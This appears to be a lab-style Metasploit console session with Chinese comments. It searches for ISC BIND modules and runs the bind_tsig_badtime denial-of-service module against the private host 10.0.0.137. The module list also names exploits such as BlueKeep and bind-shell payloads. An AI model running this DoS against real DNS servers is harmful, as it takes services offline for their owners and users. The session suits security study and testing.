 msf6 > # 查看漏洞编号
[-] Unknown command: #.
msf6 > search ISC BIND 1
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/dns/bind_tkey 2015-07-28 normal No BIND TKEY Query Denial of Service
1 auxiliary/dos/dns/bind_tsig_badtime 2020-05-19 normal No BIND TSIG Badtime Query Denial of Service
2 auxiliary/gather/ldap_hashdump 2020-07-23 normal No LDAP Information Disclosure
3 auxiliary/gather/vmware_vcenter_vmdir_ldap 2020-04-09 normal No VMware vCenter Server vmdir Information Disclosure
4 auxiliary/scanner/misc/clamav_control 2016-06-08 normal No ClamAV Remote Command Transmitter
5 exploit/linux/http/dlink_hnap_login_bof 2016-11-07 excellent Yes Dlink DIR Routers Unauthenticated HNAP Login Stack Buffer Overflow
6 exploit/linux/misc/quest_pmmasterd_bof 2017-04-09 normal Yes Quest Privilege Manager pmmasterd Buffer Overflow
7 exploit/windows/misc/ais_esel_server_rce 2019-03-27 excellent Yes AIS logistics ESEL-Server Unauth SQL Injection RCE
8 exploit/windows/misc/netcat110_nt 2004-12-27 great No Netcat v1.10 NT Stack Buffer Overflow
9 exploit/windows/rdp/cve_2019_0708_bluekeep_rce 2019-05-14 manual Yes CVE-2019-0708 BlueKeep RDP Remote Windows Kernel Use After Free
10 exploit/windows/smb/ms04_007_killbill 2004-02-10 low No MS04-007 Microsoft ASN.1 Library Bitstring Heap Overflow
11 payload/linux/x64/shell_bind_tcp_random_port normal No Linux Command Shell, Bind TCP Random Port Inline
12 payload/linux/x86/shell_bind_tcp_random_port normal No Linux Command Shell, Bind TCP Random Port Inline
Interact with a module by name or index. For example info 12, use 12 or use payload/linux/x86/shell_bind_tcp_random_port
msf6 >
msf6 > # 应用攻击工具1
[-] Unknown command: #.
msf6 > use 1 2
msf6 auxiliary(dos/dns/bind_tsig_badtime) >
msf6 auxiliary(dos/dns/bind_tsig_badtime) > # 设置目标主机ip
[-] Unknown command: #.
msf6 auxiliary(dos/dns/bind_tsig_badtime) > set rhost 10.0.0.137 3
rhost => 10.0.0.137
msf6 auxiliary(dos/dns/bind_tsig_badtime) >
msf6 auxiliary(dos/dns/bind_tsig_badtime) > # 攻击
[-] Unknown command: #.
msf6 auxiliary(dos/dns/bind_tsig_badtime) > exploit 4
[*] Sending packet to 10.0.0.137
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(dos/dns/bind_tsig_badtime) >